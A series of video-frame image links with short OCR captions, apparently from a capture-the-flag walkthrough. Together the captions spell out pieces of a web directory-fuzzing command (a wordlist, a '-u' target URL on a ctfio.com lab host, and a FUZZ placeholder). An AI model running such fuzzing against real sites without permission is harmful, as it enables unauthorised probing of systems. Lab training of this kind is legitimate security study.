
text(wordlist/dat)

text(es.txt -u)

text(https://malachite.ctfio.com/)

text(log/)

text(log)

text(FUZZ)
